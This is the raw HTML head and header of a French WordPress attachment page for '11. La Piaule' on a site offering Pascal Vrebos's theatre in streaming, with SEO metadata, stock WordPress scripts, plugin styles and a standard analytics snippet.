

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pascalvrebos.be/?attachment_id=1333
body_size: 12565
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://pascalvrebos.be/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11. La Piaule - Pascal Vrebos</title>
	<link rel="canonical" href="http://pascalvrebos.be/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11. La Piaule - Pascal Vrebos" />
	<meta property="og:url" content="http://pascalvrebos.be/" />
	<meta property="og:site_name" content="Pascal Vrebos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://pascalvrebos.be/","url":"http://pascalvrebos.be/","name":"11. La Piaule - Pascal Vrebos","isPartOf":{"@id":"http://pascalvrebos.be/#website"},"primaryImageOfPage":{"@id":"http://pascalvrebos.be/#primaryimage"},"image":{"@id":"http://pascalvrebos.be/#primaryimage"},"thumbnailUrl":"http://pascalvrebos.be/wp-content/uploads/2017/03/11.-La-Piaule-pdf.jpg","datePublished":"2017-03-12T21:58:46+00:00","breadcrumb":{"@id":"http://pascalvrebos.be/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://pascalvrebos.be/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://pascalvrebos.be/#primaryimage","url":"http://pascalvrebos.be/wp-content/uploads/2017/03/11.-La-Piaule-pdf.jpg","contentUrl":"http://pascalvrebos.be/wp-content/uploads/2017/03/11.-La-Piaule-pdf.jpg"},{"@type":"BreadcrumbList","@id":"http://pascalvrebos.be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://pascalvrebos.be/"},{"@type":"ListItem","position":2,"name":"11. La Piaule"}]},{"@type":"WebSite","@id":"http://pascalvrebos.be/#website","url":"http://pascalvrebos.be/","name":"Pascal Vrebos","description":"son théâtre en streaming","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://pascalvrebos.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pascal Vrebos &raquo; Flux" href="http://pascalvrebos.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pascal Vrebos &raquo; Flux des commentaires" href="http://pascalvrebos.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pascal Vrebos &raquo; 11. La Piaule Flux des commentaires" href="http://pascalvrebos.be/?attachment_id=1333/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pascalvrebos.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://pascalvrebos.be/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://pascalvrebos.be/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://pascalvrebos.be/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='affinity-style-css' href='http://pascalvrebos.be/wp-content/themes/affinity/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='affinity-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://pascalvrebos.be/wp-content/themes/affinity/fonts/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='http://pascalvrebos.be/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-sharing-css' href='http://pascalvrebos.be/wp-content/plugins/wp-social-sharing/static/socialshare.css?ver=1.6' type='text/css' media='all' />
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/pascalvrebos.be\/","site":"http:\/\/pascalvrebos.be\/","ajax":"http:\/\/pascalvrebos.be\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"c33f5024e73a60c07e47d29aba36b64f"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.09" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"http:\/\/pascalvrebos.be\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"http:\/\/pascalvrebos.be\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/","pluginurl":"http:\/\/pascalvrebos.be\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.15"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.15" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="http://pascalvrebos.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pascalvrebos.be/wp-json/wp/v2/media/1333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pascalvrebos.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://pascalvrebos.be/?p=1333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://pascalvrebos.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpascalvrebos.be%2F%3Fattachment_id%3D1333" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://pascalvrebos.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpascalvrebos.be%2F%3Fattachment_id%3D1333&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'pascalvrebos.be', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

		<style type="text/css" id="affinity-overlay-opacity">

			.custom-header-image {
				opacity: 0.8;
			}

			.in-panel .custom-header-image {
				opacity: 1;
			}

			@media screen and ( min-width: 48em ) {
				.custom-header-image,
				.in-panel .custom-header-image {
					opacity: 0.8;
				}
			}

		</style>

			<style type="text/css" id="affinity-scrolling-background-images">
			@media screen and (min-width: 65em) {
					.custom-header-image {
						background-attachment: fixed;
						background-size: cover;
						background-position: center;
					}

					.affinity-customizer .custom-header-image {
						background-attachment: scroll;
						background-size: cover;
					}
			}
		</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://pascalvrebos.be/wp-content/uploads/2017/03/LogoApropos-150x150.png" sizes="32x32" />
<link rel="icon" href="http://pascalvrebos.be/wp-content/uploads/2017/03/LogoApropos-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pascalvrebos.be/wp-content/uploads/2017/03/LogoApropos-300x300.png" />
<meta name="msapplication-TileImage" content="http://pascalvrebos.be/wp-content/uploads/2017/03/LogoApropos-300x300.png" />
<meta name="generator" content="WordPress Download Manager 3.3.09" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="attachment attachment-template-default single single-attachment postid-1333 attachmentid-1333 attachment-pdf group-blog custom-header-active">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Accéder au contenu principal</a>

	<header id="masthead" class="site-header" role="banner">

		
<div class="custom-header">
	
			<div class="custom-header-image" style="padding-top: 60%; background-image: url(http://pascalvrebos.be/wp-content/uploads/2017/02/cropped-pvrebos1a.jpg);">
			</div>

	
</div><!-- .custom-header -->

